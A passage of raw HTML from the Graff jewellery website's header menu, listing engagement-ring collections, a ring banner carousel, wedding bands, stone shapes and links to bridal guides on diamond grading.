		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
